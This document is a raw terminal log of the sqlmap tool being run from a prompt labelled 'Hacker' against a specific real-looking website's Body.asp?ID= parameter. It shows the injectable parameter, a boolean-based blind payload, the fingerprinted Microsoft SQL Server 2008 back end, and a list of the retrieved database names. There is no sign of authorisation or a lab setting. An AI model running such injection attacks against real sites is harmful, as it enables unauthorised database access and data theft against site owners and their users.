 [root@Hacker~]# Sqlmap -u http://tjzyjy.cn/Body.asp?ID=181 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:06:45
[17:06:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:06:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=181 AND 2929=2929
---
[17:06:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:06:47] [INFO] fetching database names
[17:06:47] [INFO] fetching number of databases
[17:06:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:06:47] [INFO] retrieved:
[17:06:48] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:06:48] [ERROR] unable to retrieve the number of databases
[17:06:48] [INFO] resumed: tjzyjy
[17:06:48] [INFO] resumed: master
[17:06:48] [INFO] resumed: tempdb
[17:06:48] [INFO] resumed: model
[17:06:48] [INFO] resumed: msdb
[17:06:48] [INFO] resumed: ReportServer
[17:06:48] [INFO] resumed: ReportServerTempDB